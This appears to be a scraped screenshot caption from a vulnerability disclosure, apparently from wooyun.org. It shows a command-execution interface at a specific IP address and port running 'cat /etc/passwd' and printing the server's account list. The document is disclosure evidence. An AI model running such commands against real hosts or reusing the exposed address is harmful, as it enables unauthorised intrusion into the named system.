 123.125.98.56 Port: 8001 DisCo
Upload
cat /etc/passwd Execute
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
uuidd:x:100:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:666:555::/weblogic:/bin/bash
webapp:x:667:555::/webapp:/bin/bash
www.wooyun.org